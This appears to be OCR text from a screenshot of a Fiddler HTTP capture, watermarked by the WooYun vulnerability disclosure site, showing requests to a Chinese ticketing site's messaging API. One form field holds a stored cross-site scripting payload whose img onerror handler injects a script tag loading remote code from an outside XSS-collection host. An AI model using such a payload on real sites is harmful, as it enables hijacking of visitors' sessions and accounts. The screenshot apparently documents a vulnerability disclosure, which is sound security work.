 Replay X Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
# Result Protocol Host URL Boc
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
1 - HTTP www.piao.com.cn /clickheat/click.php?s=&g...
2 - HTTP per.damai.cn /Msg/AjaxComment.aspx
3 - HTTP per.damai.cn /API/msgCenter.aspx?t=...
4 - HTTP per.damai.cn /api/msgCenter.aspx?acti...
5 - HTTP per.damai.cn /api/msgCenter.aspx?acti...
6 - HTTP per.damai.cn /api/setonline.aspx?url=h...
QueryString
Name
Body
Name Value
act add
OwnerCode 6791209
message <img onerror="jQuery('<scri'+'pt>'+'</scr'+'ipt>').attr({src:'http://xss.re/3808'}).appendTo(jQuery('head'))" alt=":D" src="x">你好
msgtype 0
www.wooyun.org